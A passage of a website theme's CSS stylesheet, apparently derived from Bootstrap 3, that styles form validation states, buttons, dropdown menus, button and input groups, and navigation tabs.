  text-align: center;
  pointer-events: none;
}

.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-group-lg>.form-control+.form-control-feedback,.input-group-lg>.input-group-addon+.form-control-feedback,.input-group-lg>.input-group-btn>.btn+.form-control-feedback,.input-lg+.form-control-feedback {
  width: 65px;
  height: 65px;
  line-height: 65px;
}

.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-group-sm>.form-control+.form-control-feedback,.input-group-sm>.input-group-addon+.form-control-feedback,.input-group-sm>.input-group-btn>.btn+.form-control-feedback,.input-sm+.form-control-feedback {
  width: 30px;
  height: 30px;
  line-height: 30px;
}

.has-success .checkbox,.has-success .checkbox-inline,.has-success.checkbox-inline label,.has-success.checkbox label,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.radio-inline label,.has-success.radio label {
  color: #3c763d;
}
.has-success .form-control {
  border-color: #3c763d;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-success .form-control:focus {
  border-color: #2b542c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
}
.has-success .input-group-addon {
  color: #3c763d;
  border-color: #3c763d;
  background-color: #dff0d8;
}
.has-success .form-control-feedback {
  color: #3c763d;
}

.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning.checkbox-inline label,.has-warning.checkbox label,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.radio-inline label,.has-warning.radio label {
  color: #8a6d3b;
}
.has-warning .form-control {
  border-color: #8a6d3b;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-warning .form-control:focus {
  border-color: #66512c;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
}
.has-warning .input-group-addon {
  color: #8a6d3b;
  border-color: #8a6d3b;
  background-color: #f0c73b;
}
.has-warning .form-control-feedback {
  color: #8a6d3b;
}

.has-error .checkbox,.has-error .checkbox-inline,.has-error.checkbox-inline label,.has-error.checkbox label,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.radio-inline label,.has-error.radio label {
  color: #a94442;
}
.has-error .form-control {
  border-color: #a94442;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
}
.has-error .form-control:focus {
  border-color: #843534;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
}
.has-error .input-group-addon {
  color: #a94442;
  border-color: #a94442;
  background-color: #f8d7da;
}
.has-error .form-control-feedback {
  color: #a94442;
}

.has-feedback label~.form-control-feedback {
  top: 27px;
}
.has-feedback label.sr-only~.form-control-feedback {
  top: 0;
}

.help-block {
  display: block;
  margin-top: 5px;
  margin-bottom: 10px;
  color: #a6a6a6;
}

@media (min-width: 768px) {
  .form-inline .form-group {
    display: inline-block;
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .form-control {
    width: auto;
    vertical-align: middle;
  }
  .form-inline .form-control,.form-inline .form-control-static {
    display: inline-block;
  }
  .form-inline .input-group {
    display: inline-table;
    vertical-align: middle;
  }
  .form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn {
    width: auto;
  }
  .form-inline .input-group>.form-control {
    width: 100%;
  }
  .form-inline .checkbox,.form-inline .control-label,.form-inline .radio {
    margin-bottom: 0;
    vertical-align: middle;
  }
  .form-inline .checkbox,.form-inline .radio {
    display: inline-block;
    margin-top: 0;
  }
  .form-inline .checkbox label,.form-inline .radio label {
    padding-left: 0;
  }
  .form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
    position: relative;
    margin-left: 0;
  }
  .form-inline .has-feedback .form-control-feedback {
    top: 0;
  }
}

.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline {
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 10px;
}
.form-horizontal .checkbox,.form-horizontal .radio {
  min-height: 32px;
}
.form-horizontal .form-group {
  margin-left: -15px;
  margin-right: -15px;
}
.form-horizontal .form-group:after,.form-horizontal .form-group:before {
  content: " ";
  display: table;
}
.form-horizontal .form-group:after {
  clear: both;
}
@media (min-width: 768px) {
  .form-horizontal .control-label {
    text-align: right;
    margin-bottom: 0;
    padding-top: 10px;
  }
}
.form-horizontal .has-feedback .form-control-feedback {
  right: 15px;
}
@media (min-width: 768px) {
  .form-horizontal .form-group-lg .control-label {
    padding-top: 28px;
    font-size: 18px;
  }
}
@media (min-width: 768px) {
  .form-horizontal .form-group-sm .control-label {
    padding-top: 6px;
    font-size: 12px;
  }
}

.btn {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 500;
  text-align: center;
  text-transform: uppercase;
  vertical-align: middle;
  letter-spacing: 5px;
  touch-action: manipulation;
  cursor: pointer;
  background-image: none;
  border: 1px solid transparent;
  white-space: nowrap;
  padding: 9px 20px;
  font-size: 12px;
  line-height: 1.62857;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus {
  outline: none;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.btn.focus,.btn:focus,.btn:hover {
  color: #fff;
  text-decoration: none;
}
.btn.active,.btn:active {
  outline: 0;
  background-image: none;
  -webkit-box-shadow: inset 0 3px 5px transparent;
  box-shadow: inset 0 3px 5px transparent;
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
  cursor: not-allowed;
  opacity: .65;
  filter: alpha(opacity=65);
  -webkit-box-shadow: none;
  box-shadow: none;
}

a.btn.disabled,fieldset[disabled] a.btn {
  pointer-events: none;
}

.btn-default {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.btn-default.dropdown-toggle {
  color: #fff;
  background-color: #40ade4;
  border-color: #37a9e2;
}
.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.btn-default.dropdown-toggle.focus,.open>.btn-default.dropdown-toggle:focus,.open>.btn-default.dropdown-toggle:hover {
  color: #fff;
  background-color: #219fdf;
  border-color: #37a9e2;
}
.btn-default.active,.btn-default:active,.open>.btn-default.dropdown-toggle {
  background-image: none;
}
.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover {
  background-color: #6dc0ea;
  border-color: #6dc0ea;
}
.btn-default .badge {
  color: #6dc0ea;
  background-color: #fff;
}

.btn-primary {
  color: #fff;
  background-color: #6dc0ea;
  border-color: #57b6e7;
}
.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.btn-primary.dropdown-toggle {
  color: #fff;
  background-color: #40ade4;
  border-color: #219fdf;
}
.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.btn-primary.dropdown-toggle.focus,.open>.btn-primary.dropdown-toggle:focus,.open>.btn-primary.dropdown-toggle:hover {
  color: #fff;
  background-color: #219fdf;
  border-color: #219fdf;
}
.btn-primary.active,.btn-primary:active,.open>.btn-primary.dropdown-toggle {
  background-image: none;
}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
  background-color: #6dc0ea;
  border-color: #57b6e7;
}
.btn-primary .badge {
  color: #6dc0ea;
  background-color: #fff;
}

.btn-success {
  color: #fff;
  background-color: #70ba28;
  border-color: #63a523;
}
.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.btn-success.dropdown-toggle {
  color: #fff;
  background-color: #57901f;
  border-color: #457319;
}
.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.btn-success.dropdown-toggle.focus,.open>.btn-success.dropdown-toggle:focus,.open>.btn-success.dropdown-toggle:hover {
  color: #fff;
  background-color: #457319;
  border-color: #457319;
}
.btn-success.active,.btn-success:active,.open>.btn-success.dropdown-toggle {
  background-image: none;
}
.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
  background-color: #70ba28;
  border-color: #63a523;
}
.btn-success .badge {
  color: #70ba28;
  background-color: #fff;
}

.btn-info {
  color: #fff;
  background-color: #04adf0;
  border-color: #049bd7;
}
.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.btn-info.dropdown-toggle {
  color: #fff;
  background-color: #0389be;
  border-color: #03709b;
}
.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.btn-info.dropdown-toggle.focus,.open>.btn-info.dropdown-toggle:focus,.open>.btn-info.dropdown-toggle:hover {
  color: #fff;
  background-color: #03709b;
  border-color: #03709b;
}
.btn-info.active,.btn-info:active,.open>.btn-info.dropdown-toggle {
  background-image: none;
}
.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
  background-color: #04adf0;
  border-color: #049bd7;
}
.btn-info .badge {
  color: #04adf0;
  background-color: #fff;
}

.btn-warning {
  color: #fff;
  background-color: #f0c73b;
  border-color: #eec023;
}
.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.btn-warning.dropdown-toggle {
  color: #fff;
  background-color: #e6b612;
  border-color: #c59c0f;
}
.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.btn-warning.dropdown-toggle.focus,.open>.btn-warning.dropdown-toggle:focus,.open>.btn-warning.dropdown-toggle:hover {
  color: #fff;
  background-color: #c59c0f;
  border-color: #c59c0f;
}
.btn-warning.active,.btn-warning:active,.open>.btn-warning.dropdown-toggle {
  background-image: none;
}
.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
  background-color: #f0c73b;
  border-color: #eec023;
}
.btn-warning .badge {
  color: #f0c73b;
  background-color: #fff;
}

.btn-danger {
  color: #fff;
  background-color: #e43636;
  border-color: #e12020;
}
.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.btn-danger.dropdown-toggle {
  color: #fff;
  background-color: #cc1b1b;
  border-color: #ac1717;
}
.btn-danger.active.focus,.btn-danger.active:focus,.btn-danger.active:hover,.btn-danger:active.focus,.btn-danger:active:focus,.btn-danger:active:hover,.open>.btn-danger.dropdown-toggle.focus,.open>.btn-danger.dropdown-toggle:focus,.open>.btn-danger.dropdown-toggle:hover {
  color: #fff;
  background-color: #ac1717;
  border-color: #ac1717;
}
.btn-danger.active,.btn-danger:active,.open>.btn-danger.dropdown-toggle {
  background-image: none;
}
.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
  background-color: #e43636;
  border-color: #e12020;
}
.btn-danger .badge {
  color: #e43636;
  background-color: #fff;
}

.btn-link {
  color: #000;
  font-weight: 400;
  border-radius: 0;
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {
  background-color: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover {
  border-color: transparent;
}
.btn-link:focus,.btn-link:hover {
  color: #6dc0ea;
  text-decoration: none;
  background-color: transparent;
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
  color: #777;
  text-decoration: none;
}

.btn-group-lg>.btn,.btn-lg {
  padding: 15px 20px;
  font-size: 12px;
  line-height: 1.8;
  border-radius: 0;
}

.btn-group-sm>.btn,.btn-sm {
  padding: 5px 10px;
}

.btn-group-sm>.btn,.btn-group-xs>.btn,.btn-sm,.btn-xs {
  font-size: 12px;
  line-height: 1.5;
  border-radius: 0;
  letter-spacing: 1px;
}

.btn-group-xs>.btn,.btn-xs {
  padding: 1px 5px;
}

.btn-block {
  display: block;
  width: 100%;
}

.btn-block+.btn-block {
  margin-top: 5px;
}

input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
  width: 100%;
}

.fade {
  opacity: 0;
  -webkit-transition: opacity .15s linear;
  -o-transition: opacity .15s linear;
  transition: opacity .15s linear;
}
.fade.in {
  opacity: 1;
}

.collapse {
  display: none;
}
.collapse.in {
  display: block;
}

tr.collapse.in {
  display: table-row;
}

tbody.collapse.in {
  display: table-row-group;
}

.collapsing {
  position: relative;
  height: 0;
  overflow: hidden;
  -webkit-transition-property: height,visibility;
  transition-property: height,visibility;
  -webkit-transition-duration: .35s;
  transition-duration: .35s;
  -webkit-transition-timing-function: ease;
  transition-timing-function: ease;
}

.caret {
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: 2px;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid \9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.dropdown,.dropup {
  position: relative;
}

.dropdown-toggle:focus {
  outline: 0;
}

.dropdown-menu {
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 1000;
  display: none;
  float: left;
  min-width: 160px;
  padding: 5px 0;
  margin: 2px 0 0;
  list-style: none;
  font-size: 14px;
  text-align: left;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0,0,0,.15);
  border-radius: 0;
  -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
  box-shadow: 0 6px 12px rgba(0,0,0,.175);
  background-clip: padding-box;
}
#pbr-masthead.pbr-header-v3 .dropdown-menu.pbr-mainmenu,#pbr-masthead.pbr-header-v3 .pbr-topbar .dropdown-menu.inner,.dropdown-menu.pull-right {
  right: 0;
  left: auto;
}
.dropdown-menu .divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.dropdown-menu>li>a {
  display: block;
  padding: 3px 20px;
  clear: both;
  font-weight: 400;
  line-height: 1.62857;
  color: #666;
  white-space: nowrap;
}

.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
  text-decoration: none;
  color: #595959;
  background-color: #f5f5f5;
}

.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
  color: #fff;
  text-decoration: none;
  outline: 0;
  background-color: #6dc0ea;
}

.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
  color: #777;
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
  text-decoration: none;
  background-color: transparent;
  background-image: none;
  filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
  cursor: not-allowed;
}

.open>.dropdown-menu {
  display: block;
}
.open>a {
  outline: 0;
}

.dropdown-menu-right {
  left: auto;
  right: 0;
}

.dropdown-menu-left {
  left: 0;
  right: auto;
}

.dropdown-header {
  display: block;
  padding: 3px 20px;
  font-size: 12px;
  line-height: 1.62857;
  color: #777;
  white-space: nowrap;
}

.dropdown-backdrop {
  position: fixed;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  z-index: 990;
}

#pbr-masthead.pbr-header-v3 .pbr-mainmenu>.dropdown-menu,#pbr-masthead.pbr-header-v3 .pbr-topbar .inner>.dropdown-menu,.pull-right>.dropdown-menu {
  right: 0;
  left: auto;
}

.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
  border-top: 0;
  border-bottom: 4px dashed;
  border-bottom: 4px solid \9;
  content: "";
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
  top: auto;
  bottom: 100%;
  margin-bottom: 2px;
}

@media (min-width: 768px) {
  .navbar-right .dropdown-menu {
    right: 0;
    left: auto;
  }
  .navbar-right .dropdown-menu-left {
    left: 0;
    right: auto;
  }
}
.btn-group,.btn-group-vertical {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}
.btn-group-vertical>.btn,.btn-group>.btn {
  position: relative;
  float: left;
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
  z-index: 2;
}

.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {
  margin-left: -1px;
}

.btn-toolbar {
  margin-left: -5px;
}
.btn-toolbar:after,.btn-toolbar:before {
  content: " ";
  display: table;
}
.btn-toolbar:after {
  clear: both;
}
.btn-toolbar .btn,.btn-toolbar .btn-group,.btn-toolbar .input-group {
  float: left;
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {
  margin-left: 5px;
}

.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
  border-radius: 0;
}

.btn-group>.btn:first-child {
  margin-left: 0;
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group>.btn-group {
  float: left;
}

.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
  border-radius: 0;
}

.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
  outline: 0;
}

.btn-group>.btn+.dropdown-toggle {
  padding-left: 8px;
  padding-right: 8px;
}

.btn-group-lg.btn-group>.btn+.dropdown-toggle,.btn-group>.btn-lg+.dropdown-toggle {
  padding-left: 12px;
  padding-right: 12px;
}

.btn-group.open .dropdown-toggle {
  -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
  box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
}
.btn-group.open .dropdown-toggle.btn-link {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn .caret {
  margin-left: 0;
}

.btn-group-lg>.btn .caret,.btn-lg .caret {
  border-width: 5px 5px 0;
  border-bottom-width: 0;
}

.dropup .btn-group-lg>.btn .caret,.dropup .btn-lg .caret {
  border-width: 0 5px 5px;
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {
  display: block;
  float: none;
  width: 100%;
  max-width: 100%;
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before {
  content: " ";
  display: table;
}
.btn-group-vertical>.btn-group:after {
  clear: both;
}
.btn-group-vertical>.btn-group>.btn {
  float: none;
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {
  margin-top: -1px;
  margin-left: 0;
}

.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
  border-radius: 0;
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
  border-bottom-left-radius: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
  border-radius: 0;
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.btn-group-justified {
  display: table;
  width: 100%;
  table-layout: fixed;
  border-collapse: separate;
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group {
  float: none;
  display: table-cell;
  width: 1%;
}
.btn-group-justified>.btn-group .btn {
  width: 100%;
}
.btn-group-justified>.btn-group .dropdown-menu {
  left: auto;
}

[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio] {
  position: absolute;
  clip: rect(0,0,0,0);
  pointer-events: none;
}

.input-group {
  position: relative;
  display: table;
  border-collapse: separate;
}
.input-group[class*=col-] {
  float: none;
  padding-left: 0;
  padding-right: 0;
}
.input-group .form-control {
  position: relative;
  z-index: 2;
  float: left;
  width: 100%;
  margin-bottom: 0;
}

.input-group-addon,.input-group-btn,.input-group .form-control {
  display: table-cell;
}
.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child) {
  border-radius: 0;
}

.input-group-addon,.input-group-btn {
  width: 1%;
  white-space: nowrap;
  vertical-align: middle;
}

.input-group-addon {
  padding: 9px 20px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
  color: #555;
  text-align: center;
  background-color: #eee;
  border: 1px solid #ccc;
  border-radius: 0;
}
.input-group-addon.input-sm,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.input-group-addon.btn {
  padding: 5px 10px;
  font-size: 12px;
  border-radius: 0;
}
.input-group-addon.input-lg,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.input-group-addon.btn {
  padding: 15px 20px;
  font-size: 18px;
  border-radius: 0;
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
  margin-top: 0;
}

.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group .form-control:first-child {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0;
}

.input-group-addon:first-child {
  border-right: 0;
}

.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group .form-control:last-child {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
}

.input-group-addon:last-child {
  border-left: 0;
}

.input-group-btn {
  font-size: 0;
  white-space: nowrap;
}
.input-group-btn,.input-group-btn>.btn {
  position: relative;
}
.input-group-btn>.btn+.btn {
  margin-left: -1px;
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {
  z-index: 2;
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {
  margin-right: -1px;
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {
  z-index: 2;
  margin-left: -1px;
}

.nav {
  margin-bottom: 0;
  padding-left: 0;
  list-style: none;
}
.nav:after,.nav:before {
  content: " ";
  display: table;
}
.nav:after {
  clear: both;
}
.nav>li,.nav>li>a {
  position: relative;
  display: block;
}
.nav>li>a {
  padding: 10px 15px;
}
.nav>li>a:focus,.nav>li>a:hover {
  text-decoration: none;
  background-color: transparent;
}
.nav>li.disabled>a {
  color: #777;
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
  color: #777;
  text-decoration: none;
  background-color: transparent;
  cursor: not-allowed;
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
  background-color: transparent;
  border-color: #000;
}
.nav .nav-divider {
  height: 1px;
  margin: 10px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav>li>a>img {
  max-width: none;
}

.nav-tabs {
  border-bottom: 1px solid transparent;
}
.nav-tabs>li {
  float: left;
  margin-bottom: -1px;
}
.nav-tabs>li>a {
  margin-right: 2px;
  line-height: 1.62857;
  border: 1px solid transparent;
  border-radius: 0 0 0 0;
}
.nav-tabs>li>a:hover {
  border-color: transparent;
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
  color: #6dc0ea;
  background-color: #f6f6f6;
  border: 1px solid transparent;
  border-bottom-color: transparent;
  cursor: default;
}

.nav-pills>li {
  float: left;
}
.nav-pills>li>a {
  border-radius: 0;
}
.nav-pills>li+li {
  margin-left: 2px;
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
  color: #fff;
  background-color: #6dc0ea;
}

.nav-stacked>li {
  float: none;
}
.nav-stacked>li+li {
  margin-top: 2px;
  margin-left: 0;
}

.nav-justified,.nav-tabs.nav-justified {
  width: 100%;
}
.nav-justified>li,.nav-tabs.nav-justified>li {
  float: none;
}
.nav-justified>li>a,.nav-tabs.nav-justified>li>a {
  text-align: center;
  margin-bottom: 5px;
}
.nav-justified>.dropdown .dropdown-menu {
  top: auto;
  left: auto;
}
@media (min-width: 768px) {
  .nav-justified>li,.nav-tabs.nav-justified>li {
    display: table-cell;
    width: 1%;
  }
  .nav-justified>li>a,.nav-tabs.nav-justified>li>a {
    margin-bottom: 0;
  }
}

.nav-tabs-justified,.nav-tabs.nav-justified {
  border-bottom: 0;
}
.nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
  margin-right: 0;
  border-radius: 0;
}
.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
  border: 1px solid #ddd;
}
@media (min-width: 768px) {
  .nav-tabs-justified>li>a,.nav-tabs.nav-justified>li>a {
    border-bottom: 1px solid #ddd;
    border-radius: 0 0 0 0;
  }
  .nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
    border-bottom-color: #f6f6f6;
  }
}

.tab-content>.tab-pane {
  display: none;
}
.tab-content>.active {
  display: block;
}

.nav-tabs .dropdown-menu {
  margin-top: -1px;
